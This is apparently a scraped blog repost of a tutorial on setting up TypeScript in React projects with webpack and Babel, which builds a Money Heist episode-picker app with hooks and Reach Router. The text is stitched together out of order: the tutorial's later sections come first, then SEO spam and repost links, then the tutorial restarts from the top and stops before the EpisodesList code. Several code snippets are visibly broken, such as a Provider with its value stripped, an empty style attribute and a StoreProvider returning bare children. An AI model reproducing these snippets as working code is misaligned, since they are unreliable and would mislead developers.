import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch } } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
We import useContext, useEffect, lazy, and Suspense from React. The imported app component is the bedrock upon which all other components must receive the value of the store.
We also import Store, IEpisodeProps, and FetchDataAction from their respective files.
We import the EpisodesList component using the React.lazy feature available in React 16.6.
React lazy loading supports the code-splitting convention. Thus, our EpisodesList component is loaded dynamically, instead of being loaded at once, thereby improving the performance of our app.
We destructure the state and dispatch as props from the Store.
The ampersand (&&) in the useEffect hook checks if our episodes state is empty (or equal to 0). Else, we return the fetchDataAction function.
Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set fallback to a div with the loading text. This will be displayed to the user while we await the response from the API.
The EpisodesList component will mount when the data is available, and the data that will contain the episodes is what we spread into it.
Set Up Index.txs
The Homepage component needs to be a child of the StoreProvider. We’ll have to do that in the index file. Rename index.js to index.tsx and paste the following code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import HomePage from './components/HomePage' ReactDOM.render( <StoreProvider> <HomePage /> </StoreProvider>, document.getElementById('root') )
We import StoreProvider, HomePage, and index.css from their respective files. We wrap the HomePage component in our StoreProvider. This makes it possible for the Homepage component to access the store, as we saw in the previous section.
We have come a long way. Let’s check what the app looks like, without any CSS.
App without CSS (Large preview)
Create Index.css
Delete the code in the index.css file and replace it with this:
html { font-size: 14px; } body { margin: 0; padding: 0; font-size: 10px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .episode-layout { display: flex; flex-wrap: wrap; min-width: 100vh; } .episode-box { padding: .5rem; } .header { display: flex; justify-content: space-between; background: white; border-bottom: 1px solid black; padding: .5rem; position: sticky; top: 0; }
Our app now has a look and feel. Here’s how it looks with CSS.
(Large preview)
Now we see that our episodes can finally be fetched and displayed, because we’ve adopted TypeScript all the way. Great, isn’t it?
Add Favorite Episodes Feature
Let’s add functionality that adds favorite episodes and that links it to a separate page. Let’s go back to our Store component and add a few lines of code:
Note that the highlighted code is newly added:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return <Store.Provider value=>{children}</Store.Provider> }
To implement the “Add favorite” feature to our app, the ADD_FAV case is added. It returns an object that holds a copy of our previous state, as well as an array with a copy of the favorite state, with the payload.
We need an action that will be called each time a user clicks on the FAV button. Let’s add the highlighted code to index.tx:
import { IAction, IEpisode, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON._embedded.episodes }) } export const toggleFavAction = (dispatch: any, episode: IEpisode | any): IAction => { let dispatchObj = { type: 'ADD_FAV', payload: episode } return dispatch(dispatchObj) }
We create a toggleFavAction function that takes dispatch and episodes as parameters, and any and IEpisode|any as their respective types, with IAction as our function type. We have an object whose type is ADD_FAV and that has episode as its payload. Lastly, we just return and dispatch the object.
We will add some more snippets to EpisodeList.tsx. Copy and paste the highlighted code:
import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes, toggleFavAction, favourites, store } = props const { state, dispatch } = store return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist - ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Seasion: {episode.season} Number: {episode.number} </div> <button type='button' onClick={() => toggleFavAction(state, dispatch, episode)} > {favourites.find((fav: IEpisode) => fav.id === episode.id) ? 'Unfav' : 'Fav'} </button> </section> </section> ) }) } export default EpisodesList
We include togglefavaction, favorites, and store as props, and we destructure state, a dispatch from the store. In order to select our favorite episode, we include the toggleFavAction method in an onClick event, and pass the state, dispatch and episode props as arguments to the function.
Lastly, we loop through the favorite state to check if fav.id(favorite ID) matches the episode.id. If it does, we toggle between the Unfav and Fav text. This helps the user know if they have favorited that episode or not.
We are getting close to the end. But we still need a page where favorite episodes can be linked to when the user chooses among the episodes on the home page.
If you’ve gotten this far, give yourself a pat on the back.
Favpage Component
In the components folder, create a FavPage.tsx file. Copy and paste the following code to it:
import React, { lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) export default function FavPage(): JSX.Element { const { state, dispatch } = React.useContext(Store) const props: IEpisodeProps = { episodes: state.favourites, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <div className='episode-layout'> <EpisodesList {...props} /> </div> </Suspense> </App> ) }
To create the logic behind choosing favorite episodes, we’ve written a little code. We import lazy and Suspense from React. We also import Store, IEpisodeProps, and toggleFavAction from their respective files.
We import our EpisodesList component using the React.lazy feature. Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set a fallback to a div with the loading text.
This works similar to the Homepage component. This component will access the store to obtain the episodes the user has favorited. Then, the list of episodes gets passed to the EpisodesList component.
Let’s add a few more snippets to the HomePage.tsx file.
Include the toggleFavAction from ../Actions. Also include the toggleFavAction method as props.
import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction, toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
Our FavPage needs to be linked, so we need a link in our header in App.tsx. To achieve this, we use Reach Router, a library similar to React Router. William Le explains the differences between Reach Router and React Router.
In your CLI, run npm install @reach/router @types/reach__router. We are installing both the Reach Router library and reach-router types.
Upon successful installation, import Link from @reach/router.
import React, { useContext, Fragment } from 'react' import { Store } from './tsx' import { Link } from '@reach/router' const App = ({ children }: { children: JSX.Element }): JSX.Element => { const { state } = useContext(Store) return ( <Fragment> <header className='header'> <div> <h1>Money Heist</h1> <p>Pick your favourite episode</p> </div> <div> <Link to='/'>Home</Link> <Link to='/faves'>Favourite(s): {state.favourites.length}</Link> </div> </header> {children} </Fragment> ) } export default App
We destructure the store from useContext. Lastly, our home will have a Link and a path to /, while our favorite has a path to /faves.
{state.favourites.length} checks for the number of episodes in the favorites states and displays it.
Finally, in our index.tsx file, we import the FavPage and HomePage components, respectively, and wrap them in the Router.
Copy the highlighted code to the existing code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import { Router, RouteComponentProps } from '@reach/router' import HomePage from './components/HomePage' import FavPage from './components/FavPage' const RouterPage = ( props: { pageComponent: JSX.Element } & RouteComponentProps ) => props.pageComponent ReactDOM.render( <StoreProvider> <Router> <RouterPage pageComponent={<HomePage />} path='/' /> <RouterPage pageComponent={<FavPage />} path='/faves' /> </Router> </StoreProvider>, document.getElementById('root') )
Now, let’s see how the implemented ADD_FAV works.
The “Add favorite” code works (Large preview)
Remove Favorite Functionality
Finally, we will add the “Remove episode feature”, so that when the button is clicked, we toggle between adding or removing a favorite episode. We will display the number of episodes added or removed in the header.
STORE
To create the “Remove favorite episode” functionality, we will add another case in our store. So, go over to Store.tsx and add the highlighted code:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } case 'REMOVE_FAV': return { ...state, favourites: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
We add yet another case named REMOVE_FAV and return an object containing the copy of our initialState. Also, the favorites state contains the action payload.
ACTION
Copy the following highlighted code and paste it in action.ts:
import { IAction, IEpisode, IState, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) } //Add IState withits type export const toggleFavAction = (state: IState, dispatch: any, episode: IEpisode | any): IAction => { const episodeInFav = state.favourites.includes(episode) let dispatchObj = { type: 'ADD_FAV', payload: episode } if (episodeInFav) { const favWithoutEpisode = state.favourites.filter( (fav: IEpisode) => fav.id !== episode.id ) dispatchObj = { type: 'REMOVE_FAV', payload: favWithoutEpisode } } return dispatch(dispatchObj) }
We import the IState interface from ./types/interfaces, because we’ll need to pass it as the type to the state props in the toggleFavAction function.
An episodeInFav variable is created to check if there’s an episode that exists in the favorites state.
We filter through the favorites state to check if a favorite ID doesn’t equal an episode ID. Thus, the dispatchObj is reassigned a type of REMOVE_FAV and a payload of favWithoutEpisode.
Let’s preview the result of our app.
Conclusion
In this article, we’ve seen how to set up TypeScript in a React project, and how to migrate a project from vanilla React to TypeScript.
We’ve also built an app with TypeScript and React to see how TypeScript is used in React projects. I trust you were able to learn a few things.
Please do share your feedback and experiences with TypeScript in the comments section below. I’d love to see what you come up with!
The supporting repository for this article is available on GitHub.
References
“How To Migrate A React App To TypeScript,” Joe Previte
“Why And How To Use TypeScript In Your React App?,” Mahesh Haldar
(ks, ra, il, al)
Website Design & SEO Delray Beach by DBL07.co
Delray Beach SEO
source http://www.scpie.org/setting-typescript-for-modern-react-projects-using-webpack-and-babel/ source https://scpie.tumblr.com/post/617915843192504320
0 notes
Text
Setting TypeScript For Modern React Projects Using Webpack And Babel
About The Author
Blessing Krofegha is a Software Engineer Based in Lagos Nigeria, with a burning desire to contribute to making the web awesome for all, by writing and building … More about Blessing …
This article introduces Typescript, a superscript of JavaScript that presents the static type feature for spotting common errors as developers codes, which enhances performance, hence results in robust enterprise applications. You’ll also learn how to efficiently set up TypeScript in a React Project as we build a Money Heist Episode Picker App, exploring TypeScript, React hooks such as useReducer, useContext and Reach Router.
In this era of software development, JavaScript can be used to develop almost any type of app. However, the fact that JavaScript is dynamically typed could be a concern for most large enterprise companies, because of its loose type-checking feature.
Fortunately, we don’t have to wait until the Ecma Technical Committee 39 introduces a static type system into JavaScript. We can use TypeScript instead.
JavaScript, being dynamically typed, is not aware of the data type of a variable until that variable is instantiated at runtime. Developers who write large software programs might have a tendency to reassign a variable, declared earlier, to a value of a different type, with no warning or issue whatsoever, resulting in bugs often overlooked.
In this tutorial, we will learn what TypeScript is and how to work with it in a React project. By the end, we’ll have built a project consisting of an episode-picker app for the TV show Money Heist, using TypeScript and current React-like hooks (useState, useEffect, useReducer, useContext). With this knowledge, you can go on to experiment with TypeScript in your own projects.
This article isn’t an introduction to TypeScript. Hence, we won’t go through the basic syntax of TypeScript and JavaScript. However, you don’t have to be an expert in any of these languages to follow along, because we’ll try to follow the KISS principle (keep it simple, stupid).
What Is TypeScript?
In 2019, TypeScript was ranked the seventh most-used language and the fifth fastest-growing language on GitHub. But what exactly is TypeScript?
According to the official documentation, TypeScript is a typed superset of JavaScript that compiles to plain JavaScript. It is developed and maintained by Microsoft and the open-source community.
“Superset” in this context means that the language contains all of the features and functionality of JavaScript and then some. TypeScript is a typed scripting language.
It offers developers more control over their code base via its type annotation, classes, and interface, sparing developers from having to manually fix annoying bugs in the console.
TypeScript wasn’t created to alter JavaScript. Instead, it expands on JavaScript with valuable new features. Any program written in plain JavaScript will also run as expected in TypeScript, including cross-platform mobile apps and back ends in Node.js.
This means you can also write React apps in TypeScript, as we will do in this tutorial.
Why TypeScript?
Perhaps, you aren’t convinced of embracing the goodness of TypeScript. Let’s consider a few of its advantages.
Fewer Bugs
We cannot eliminate all bugs in our code, but we can reduce them. TypeScript checks for types at compile-time and throws errors if the variable type changes.
Being able to find these obvious yet frequent errors this early on makes it a lot easier to manage your code with types.
Refactoring Is Easier
You probably often want to refactor quite a lot of things, but because they touch so much other code and many other files, you’re wary of modifying them.
In TypeScript, such things can often be refactored with just a click of the “Rename symbol” command in your integrated development environment (IDE).
Renaming app to expApp (Large preview)
In a dynamically typed language such as JavaScript, the only way to refactor multiple files at the same time is with the traditional “search and replace” function using regular expressions (RegExp).
In a statically typed language such as TypeScript, “search and replace” isn’t needed anymore. With IDE commands such as “Find all occurrences” and “Rename symbol”, you can see all occurrences in the app of the given function, class, or property of an object interface.
TypeScript will help you find all instances of the refactored bit, rename it, and alert you with a compile error in case your code has any type mismatches after the refactoring.
TypeScript has even more advantages than what we’ve covered here.
Disadvantages Of TypeScript
TypeScript is surely not without its disadvantages, even given the promising features highlighted above.
A False Sense Of Security
TypeScript’s type-checking feature often creates a false sense of security among developers. The type checking indeed warns us when something is wrong with our code. However, static types don’t reduce overall bug density.
Therefore, the strength of your program will depend on your usage of TypeScript, because types are written by the developer and not checked at runtime.
If you’re looking to TypeScript to reduce your bugs, please consider test-driven development instead.
Complicated Typing System
The typing system, while a great tool in many regards, can sometimes be a little complicated. This downside stems from it being fully interoperable with JavaScript, which leaves even more room for complication.
However, TypeScript is still JavaScript, so understanding JavaScript is important.
When To Use TypeScript?
I would advise you to use TypeScript in the following cases:
If you’re looking to building an application that will be maintained over a long period, then I would strongly recommend starting with TypeScript, because it fosters self-documenting code, thus helping other developers to understand your code easily when they join your code base.
If you need to create a library, consider writing it in TypeScript. It will help code editors to suggest the appropriate types to developers who are using your library.
In the last few sections, we have balanced the pros and cons of TypeScript. Let’s move on to the business of the day: setting up TypeScript in a modern React project.
Getting Started
There are several ways to set up TypeScript in a React Project. In this tutorial, we’ll be covering just two.
Method 1: Create React App + TypeScript
About two years ago, the React team released Create React App 2.1, with TypeScript support. So, you might never have to do any heavy lifting to get TypeScript into your project.
Announcement of TypeScript in Create React App (Large preview)
To start a new Create React App project, you can run this…
npx create-react-app my-app --folder-name
… or this:
yarn create react-app my-app --folder-name
To add TypeScript to a Create React App project, first install it and its respective @types:
npm install --save typescript @types/node @types/react @types/react-dom @types/jest
… or:
yarn add typescript @types/node @types/react @types/react-dom @types/jest
Next, rename the files (for example, index.js to index.tsx), and restart your development server!
That was quick, wasn’t it?
Method 2: Set Up TypeScript With Webpack
Webpack is a static module bundler for JavaScript applications. It takes all of the code from your application and makes it usable in a web browser. Modules are reusable chunks of code built from your app’s JavaScript, node_modules, images, and CSS styles, which are packaged to be easily used on your website.
Create A New Project
Let’s start by creating a new directory for our project:
mkdir react-webpack cd react-webpack
We’ll use npm to initialize our project:
npm init -y
The command above will generate a package.json file with some default values. Let’s also add some dependencies for webpack, TypeScript, and some React-specific modules.
Installing Packages
Lastly, we’d need to install the necessary packages. Open your command-line interface (CLI) and run this:
#Installing devDependencies npm install --save-dev @types/react @types/react-dom awesome-typescript-loader css-loader html-webpack-plugin mini-css-extract-plugin source-map-loader typescript webpack webpack-cli webpack-dev-server #installing Dependencies npm install react react-dom
Let’s also manually add a few different files and folders under our react-webpack folder:
Add webpack.config.js to add webpack-related configurations.
Add tsconfig.json for all of our TypeScript configurations.
Add a new directory, src.
Create a new directory, components, in the src folder.
Finally, add index.html, App.tsx, and index.tsx in the components folder.
Project Structure
Thus, our folder structure will look something like this:
├── package.json ├── package-lock.json ├── tsconfig.json ├── webpack.config.js ├── .gitignore └── src └──components ├── App.tsx ├── index.tsx ├── index.html
Start Adding Some Code
We’ll start with index.html:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>React-Webpack Setup</title> </head> <body> <div id="output"></div> </body> </html>
This will create the HTML, with an empty div with an ID of output.
Let’s add the code to our React component App.tsx:
import * as React from "react"; export interface HelloWorldProps { userName: string; lang: string; } export const App = (props: HelloWorldProps) => ( <h1> Hi {props.userName} from React! Welcome to {props.lang}! </h1> );
We’ve created an interface object and named it HelloWorldProps, with userName and lang having a string type.
We passed props to our App component and exported it.
Now, let’s update the code in index.tsx:
import * as React from "react"; import * as ReactDOM from "react-dom"; import { App } from "./App"; ReactDOM.render( <App userName="Beveloper" lang="TypeScript" />, document.getElementById("output") );
We just imported the App component into index.tsx. When webpack sees any file with the extension .ts or .tsx, it will transpile that file using the awesome-typescript-loader library.
TypeScript Configuration
We’ll then add some configuration to tsconfig.json:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "src/components/index.tsx" ] }
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Raises errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging the app.
target Represents the target ECMAScript version to transpile our code down to (we can add a version based on our specific browser requirements).
include Used to specify the file list to be included.
Webpack Configuration
Let’s add some webpack configuration to webpack.config.js.
const path = require("path"); const HtmlWebpackPlugin = require("html-webpack-plugin"); const MiniCssExtractPlugin = require("mini-css-extract-plugin"); module.exports = { entry: "./src/components/index.tsx", target: "web", mode: "development", output: { path: path.resolve(\__dirname, "build"), filename: "bundle.js", }, resolve: { extensions: [".js", ".jsx", ".json", ".ts", ".tsx"], }, module: { rules: [ { test: /\.(ts|tsx)$/, loader: "awesome-typescript-loader", }, { enforce: "pre", test: /\.js$/, loader: "source-map-loader", }, { test: /\.css$/, loader: "css-loader", }, ], }, plugins: [ new HtmlWebpackPlugin({ template: path.resolve(\__dirname, "src", "components", "index.html"), }), new MiniCssExtractPlugin({ filename: "./src/yourfile.css", }), ], };
Let’s look at the different options we’ve added to webpack.config.js:
entry This specifies the entry point for our app. It may be a single file or an array of files that we want to include in our build.
output This contains the output configuration. The app looks at this when trying to output bundled code from our project to the disk. The path represents the output directory for code to be outputted to, and the file name represents the file name for the same. It is generally named bundle.js.
resolve Webpack looks at this attribute to decide whether to bundle or skip the file. Thus, in our project, webpack will consider files with the extensions .js, .jsx, .json, .ts , and .tsx for bundling.
module We can enable webpack to load a particular file when requested by the app, using loaders. It takes a rules object that specifies that:
any file that ends with the extension .tsx or .ts should use awesome-typescript-loader to be loaded;
files that end with the .js extension should be loaded with source-map-loader;
files that end with the .css extension should be loaded with css-loader.
plugins Webpack has its own limitations, and it provides plugins to overcome them and extend its capabilities. For example, html-webpack-plugin creates a template file that is rendered to the browser from the index.html file in the ./src/component/index.html directory.
MiniCssExtractPlugin renders the parent CSS file of the app.
Adding Scripts To package.json
We can add different scripts to build React apps in our package.json file:
"scripts": { "start": "webpack-dev-server --open", "build": "webpack" },
Now, run npm start in your CLI. If it all went well, you should see this:
React-Webpack setup output (Large preview)
If you have a knack for webpack, clone the repository for this setup, and use it across your projects.
Creating Files
Create a src folder and an index.tsx file. This will be the base file that renders React.
Now, if we run npm start, it will run our server and open a new tab. Running npm run build will build webpack for production and will create a build folder for us.
We have seen how to set up TypeScript from scratch using the Create React App and webpack configuration method.
One of the quickest ways to get a full grasp of TypeScript is by converting one of your existing vanilla React projects to TypeScript. Unfortunately, incrementally adopting TypeScript in an existing vanilla React project is stressful because it entails having to eject or rename all of the files, which would result in conflicts and a giant pull request if the project belonged to a large team.
Next, we’ll look at how to easily migrate a React project to TypeScript.
Migrate An Existing Create React App To TypeScript
To make this process more manageable, we’ll break it down into steps, which will enable us to migrate in individual chunks. Here are the steps we’ll take to migrate our project:
Add TypeScript and types.
Add tsconfig.json.
Start small.
Rename files extension to .tsx.
1. Add TypeScript to the Project
First, we’ll need to add TypeScript to our project. Assuming that your React project was bootstrapped with Create React App, we can run the following:
# Using npm npm install --save typescript @types/node @types/react @types/react-dom @types/jest # Using Yarn yarn add typescript @types/node @types/react @types/react-dom @types/jest
Notice that we haven’t changed anything to TypeScript yet. If we run the command to start the project locally (npm start or yarn start), nothing changes. If that’s the case, then great! We’re ready for the next step.
2. Add the tsconfig.json File
Before taking advantage of TypeScript, we need to configure it via the tsconfig.json file. The simplest way to get started is to scaffold one using this command:
npx tsc --init
This gets us some basics, with a lot of commented code. Now, replace all of the code in tsconfig.json with this:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "./src/**/**/\*" ] }
TypeScript Configuration
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
target Translates newer JavaScript constructs down to an older version, like ECMAScript 5.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Used to raise errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging our app.
include Used to specify the file list to be included.
Configurations options will vary, according to a project’s demand. You might need to check the TypeScript options spreadsheet to figure out what would fit your project.
We have only taken the required actions to get things ready. Our next step is to migrate a file to TypeScript.
3. Start With a Simple Component
Take advantage of TypeScript’s ability to be gradually adopted. Go one file at a time at your own pace. Do what makes sense for you and your team. Don’t try to tackle it all at once.
To properly convert this, we need to do two things:
Change the file extension to .tsx.
Add the type annotation (which would require some TypeScript knowledge).
4.Rename File Extensions to .tsx
In a large code base, it might seem tiring to rename files individually.
Rename multiples files on macOS
Renaming multiple files can be a time-waster. Here is how you can do it on a Mac. Right-click (or Ctrl + click, or click with two fingers simultaneously on the trackpad if you are using a MacBook) on the folder that contains the files you want to rename. Then, click “Reveal in Finder”. In the Finder, select all of the files you want to rename. Right-click the selected files, and choose “Rename X items…” Then, you will see something like this:
Rename files on a Mac (Large preview)
Insert the string you want to find, and the string with which you want to replace that found string, and hit “Rename”. Done.
Rename multiples files on Windows
Renaming multiple files on Windows is beyond the scope of this tutorial, but a complete guide is available. You would usually get errors after renaming the files; you just need to add the type annotations. You can brush up on this in the documentation.
We have covered how to set up TypeScript in a React app. Now, let’s build an episode-picker app for Money Heist using TypeScript.
We won’t cover the basic types of TypeScript. Going through the documentation before continuing in this tutorial is required.
Time to Build
To make this process feel less daunting, we’ll break this down into steps, which will enable us to build the app in individual chunks. Here are all of the steps we’ll take to build the Money Heist episode-picker:
Scaffold a Create React App.
Fetch episodes.
Create the appropriate types and interfaces for our episodes in interface.ts.
Set up store for fetching episodes in store.tsx.
Create the action for fetching episodes in action.ts.
Create an EpisodeList.tsx component that holds the episodes fetched.
Import the EpisodesList component to our home page using React Lazy and Suspense.
Add episodes.
Set up store to add episodes in store.tsx.
Create the action for adding episodes in action.ts.
Remove episodes.
Set up store for deleting episodes in store.tsx.
Create the action for deleting episodes in action.ts.
Favorite episode.
Import EpisodesList component in favorite episode.
Render EpisodesList inside favorite episode.
Using Reach Router for navigation.
Set Up React
The easiest way to set up React is to use Create React App. Create React App is an officially supported way to create single-page React applications. It offers a modern build setup with no configuration.
We’ll make use of it to bootstrap the application we’ll be building. From your CLI, run the command below:
npx create-react-app react-ts-app && cd react-ts-app
Once the installation is successful, start the React server by running npm start.
React starter page (Large preview)
Understanding Interfaces And Types In Typescript
Interfaces in TypeScript are used when we need to give types to objects properties. Hence, we would be using interfaces to define our types.
interface Employee { name: string, role: string salary: number } const bestEmployee: Employee= { name: 'John Doe', role: 'IOS Developer', salary: '$8500' //notice we are using a string }
When compiling the code above, we would see this error: “Types of property salary are incompatible. Type string is not assignable to type number.”
Such errors happen in TypeScript when a property or variable is assigned a type other than the defined type. Specifically, the snippet above means that the salary property was assigned a string type instead of a number type.
Let’s create an interface.ts file in our src folder. Copy and paste this code into it:
/** |-------------------------------------------------- | All the interfaces! |-------------------------------------------------- */ export interface IEpisode { airdate: string airstamp: string airtime: string id: number image: { medium: string; original: string } name: string number: number runtime: number season: number summary: string url: string } export interface IState { episodes: Array<IEpisode> favourites: Array<IEpisode> } export interface IAction { type: string payload: Array<IEpisode> | any } export type Dispatch = React.Dispatch<IAction> export type FavAction = ( state: IState, dispatch: Dispatch, episode: IEpisode ) => IAction export interface IEpisodeProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> } export interface IProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> }
It’s a good practice to add an “I” to the name of the interface. It makes the code readable. However, you may decide to exclude it.
IEpisode Interface
Our API returns a set of properties such as airdate, airstamp, airtime, id, image, name, number, runtime, season, summary, and url. Hence, we defined an IEpisode interface and set the appropriate data types to the object properties.
IState Interface
Our IState interface has episodes and favorites properties, respectively, and an Array<IEpisode> interface.
IAction
The IAction interface properties are payload and type. The type property has a string type, while the payload has a type of Array | any.
Note that Array | any means an array of the episode interface or any type.
The Dispatch type is set to React.Dispatch and a <IAction> interface. Note that React.Dispatch is the standard type for the dispatch function, according to the @types/react code base, while <IAction> is an array of the Interface action.
Also, Visual Studio Code has a TypeScript checker. So, by merely highlighting or hovering over code, it’s smart enough to suggest the appropriate type.
In other words, for us to make use of our interface across our apps, we need to export it. So far, we have our store and our interfaces that hold the type of our object. Let’s now create our store. Note that the other interfaces follow the same conventions as the ones explained.
Fetch Episodes
Creating a Store
To fetch our episodes, we need a store that holds the initial state of the data and that defines our reducer function.
We’ll make use of useReducer hook to set that up. Create a store.tsx file in your src folder. Copy and paste the following code into it.
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
The following are the steps we’ve taken to create the store:
In defining our store, we need the useReducer hook and the createContext API from React, which is why we imported it.
We imported IState and IAction from ./types/interfaces.
We declared an initialState object with a type of IState, and properties of episodes and favorites, which are both set to an empty array, respectively.
Next, we created a Store variable that holds the createContext method and that is passed the initialState.
The createContext method type is <IState | any>, which means it could be a type of <IState> or any. We will see the any type used often in this article.
Next, we declared a reducer function and passed in state and action as parameters. The reducer function has a switch statement that checks the value of action.type. If the value is FETCH_DATA, then it returns an object that has a copy of our state (...state) and of the episode state that holds our action payload.
In the switch statement, we return a state of default.
Note that the state and action parameters in the reducer function have IState and IAction types, respectively. Also, the reducer function has a type of IState.
Lastly, we declared a StoreProvider function. This will give all components in our app access to the store.
This function takes children as a prop, and inside the StorePrivder function, we declared the useReducer hook.
We destructured state and dispatch.
In order to make our store accessible to all components, we passed in an object value containing state and dispatch.
The state that contains our episodes and favorites state will be made accessible by other components, while the dispatch is a function that changes the state.
We will export Store and StoreProvider, so that it can be used across our application.
Create Action.ts
We’ll need to make requests to the API to fetch the episodes that will be shown the user. This will be done in an action file. Create an Action.ts file, and then paste the following code:
import { Dispatch } from './interface/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) }
First, we need to import our interfaces so that they can be used in this file. The following steps were taken to create the action:
The fetchDataAction function takes dispatch props as a parameter.
Because our function is asynchronous, we would be using async and await.
We create a variable(URL) that holds our API endpoint.
We have another variable named data that holds the response from the API.
Then, we store the JSON response in dataJSON, after we have gotten the response in JSON format by calling data.json().
Lastly, we return a dispatch function that has a property of type and a string of FETCH_DATA. It also has a payload(). _embedded.episodes is the array of the episodes object from our endpoint.
Note that the fetchDataAction function fetches our endpoint, converts it to JSON objects, and returns the dispatch function, which updates the state declared earlier in the Store.
The exported dispatch type is set to React.Dispatch. Note that React.Dispatch is the standard type for the dispatch function according to the @types/react code base, while <IAction> is an array of the Interface Action.
EpisodesList Component
In order to maintain the reusability of our app, we will keep all fetched episodes in a separate file, and then import the file in our homePage component.
In the components folder, create an EpisodesList.tsx file, and copy and paste the following code to it:
